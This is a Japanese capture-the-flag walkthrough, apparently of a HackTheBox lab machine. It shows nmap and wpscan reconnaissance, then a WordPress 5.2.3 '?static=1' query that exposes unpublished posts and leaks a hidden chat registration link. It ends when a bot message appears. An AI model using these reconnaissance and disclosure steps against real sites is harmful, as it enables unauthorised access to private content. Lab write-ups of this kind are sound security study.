開始時間:

2022 年 4 月 5 日 10 時



msf6 > db_nmap -T4 -A -v 10.10.11.143

スキャンしたオープンポート:

22

80

443

nmap -sV -A 10.10.11.143

22/tcp open ssh OpenSSH 8.0 (protocol 2.0)

80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)

443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)

ウェブページを開くと、有用な価値がないことがわかりました



F12 を開いて、何か良いものがないか見てみましょう

hosts に追加します(現在の効果は不明ですが、追加しないとアクセスできません)

10.10.11.143 office.paper





開くと

ページの下部で WordPress に関連するものを発見



wpscan でスキャンしてみましょう

wpscan --url http://office.paper/



WordPress のバージョンは 5.2.3 です

百度で利用可能なものがないか調べてみました



この Exploit を見つけました

http://office.paper/?static=1&order=asc

404 が返されました

&order=asc を削除して再試行

http://office.paper/?static=1



記事を 1 つ見ました

内容を見てみると。。。

こんな内容を発見しました

# 新しい従業員チャットシステムの秘密の登録 URL

http://chat.office.paper/register/8qozr226AhkCHZdyY



再度 hosts に、

chat.office.paper を追加



アクセス先

http://chat.office.paper

アドレスを変更して

http://chat.office.paper/register

404 になりました。。



元のアドレスに直接アクセス

http://chat.office.paper/register/8qozr226AhkCHZdyY

登録ページを発見。。登録してみましょう

適当に書いてみます





すぐにメッセージが来ました

bot? 何だそれ

